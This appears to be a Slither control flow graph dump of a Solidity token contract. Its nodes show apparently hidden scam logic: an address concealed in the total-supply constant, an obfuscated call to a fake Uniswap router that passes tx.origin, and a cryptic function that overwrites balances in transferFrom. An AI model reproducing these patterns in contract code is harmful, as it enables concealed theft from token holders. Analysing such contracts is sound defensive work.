 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true